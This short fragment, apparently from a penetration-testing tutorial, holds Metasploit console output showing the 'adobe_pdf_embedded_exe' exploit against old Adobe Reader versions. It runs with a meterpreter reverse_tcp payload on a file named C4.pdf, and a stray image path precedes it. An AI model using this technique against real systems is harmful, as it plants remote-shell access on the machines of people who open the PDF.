 0 Adobe Reader v8.x, v9.x (Windows XP SP3 English/Spanish) msf exploit(adobe_pdf_embedded_exe) > exploit [*] Reading in 'C4.pdf'... [*] Parsing 'C4.pdf'... [*] Using 'windows/meterpreter/reverse_tcp' as payload.